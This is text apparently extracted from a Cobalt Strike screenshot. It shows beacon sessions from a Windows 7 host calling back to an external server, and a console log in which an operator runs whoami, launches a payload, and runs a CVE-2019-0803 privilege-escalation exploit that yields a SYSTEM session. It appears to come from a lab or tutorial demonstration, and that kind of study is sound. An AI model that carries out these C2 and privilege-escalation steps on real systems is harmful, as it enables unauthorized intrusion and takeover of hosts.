 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 7s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 5s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 3384 x64 11s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 362ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 363ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 49
[+] host called home, sent: 47 bytes
[WIN7-PC] WIN7/2760 (x64) last: 362ms
beacon>